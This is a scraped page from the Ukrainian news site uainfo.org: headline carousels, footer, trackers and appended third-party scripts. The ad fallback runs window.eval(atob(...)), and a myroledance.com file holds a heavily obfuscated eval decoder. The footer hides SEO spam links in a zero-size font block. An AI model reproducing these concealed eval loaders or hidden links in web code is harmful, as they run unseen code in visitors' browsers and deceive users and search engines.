                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27051_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">Нокаут у виконанні Усика претендує на звання найкращого в боксі за підсумками 2025 року. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">
                                    <img src="//uainfo.org/static/img/_/_/____41765_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">"Альфа" СБУ у 2025 році відмінусувала вороже ППО на $4 млрд</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">
                                    <img src="//uainfo.org/static/img/2/_/2___3334_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">Рідко це робить сама: принцеса Кейт сіла за кермо й приїхала  на офіційний захід</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">
                                    <img src="//uainfo.org/static/img/_/a/_adam_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">Кадиров намагається приховати важкий стан сина: з’чвилась «консерва» з нагодженням за охорону Запорізької АЕС</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">
                                    <img src="//uainfo.org/static/img/_/r/_ry_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">Мілевський побився з ексодноклубником по Динамо під час матчу медіаліги</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                    <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#a3d6c2cacdc5cc8dccd1c4e3c4cec2cacf8dc0ccce"><span class="__cf_email__" data-cfemail="5326323a3d353c7d3c213413343e323a3f7d303c3e">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1608
content:
var _0xc48e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe62c(d,e,f){var g=_0xc48e[2][_0xc48e[1]](_0xc48e[0]);var h=g[_0xc48e[3]](0,e);var i=g[_0xc48e[3]](0,f);var j=d[_0xc48e[1]](_0xc48e[0])[_0xc48e[10]]()[_0xc48e[9]](function(a,b,c){if(h[_0xc48e[4]](b)!==-1)return a+=h[_0xc48e[4]](b)*(Math[_0xc48e[8]](e,c))},0);var k=_0xc48e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc48e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe62c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",43,"wxUsdYMLG",13,5,2))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768907562368438
body_size: 397
content:
cb__utl_cb_share_1768907562368438('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY5MjYxOTgwMy1wLXlhdC1wcm9zdGloLXNwb3NvYml2LXpiZXJlZ3RpLXZvbG9ndS1kbHlhLXNhZG92aWgtcm9zbGluLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_176890756354830
body_size: 433
content:
callback__utl_cb_share_176890756354830([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1692619803-p-yat-prostih-sposobiv-zberegti-vologu-dlya-sadovih-roslin.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1692619803-p-yat-prostih-sposobiv-zberegti-vologu-dlya-sadovih-roslin.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])